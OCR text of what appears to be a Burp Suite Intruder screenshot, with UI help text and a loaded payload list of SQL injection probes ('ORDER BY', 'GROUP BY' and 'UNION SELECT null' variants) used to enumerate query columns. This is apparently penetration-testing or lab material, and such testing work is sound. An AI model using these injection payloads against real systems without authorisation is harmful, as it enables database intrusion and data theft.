 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
10 × 11 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 11
Payload type: Simple list Request count: 0
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
1' ORDER BY 4--+
1' GROUP BY 1--+
1' GROUP BY 2--+
1' GROUP BY 3--+
1' GROUP BY 4--+
1' UNION SELECT null-- -
1' UNION SELECT null,null-- -
1' UNION SELECT null,null,null-- -
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#